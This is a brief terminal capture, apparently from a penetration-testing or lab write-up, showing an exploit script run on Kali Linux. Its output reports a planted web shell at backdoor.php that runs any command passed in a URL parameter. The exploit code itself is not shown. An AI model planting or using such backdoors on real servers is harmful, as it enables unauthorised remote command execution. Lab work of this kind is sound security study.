 (kali㉿kali)-[~/Downloads]
$ ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]